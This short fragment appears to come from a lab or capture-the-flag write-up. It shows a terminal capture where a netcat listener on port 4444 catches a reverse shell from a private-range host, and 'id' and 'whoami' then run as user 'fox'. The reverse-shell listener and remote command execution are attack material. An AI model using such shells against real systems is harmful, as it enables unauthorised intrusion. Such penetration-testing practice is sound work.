 ┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.164] from (UNKNOWN) [192.168.220.157] 56174
id
uid=1000(fox) gid=100(users) groups=100(users)
whoami
fox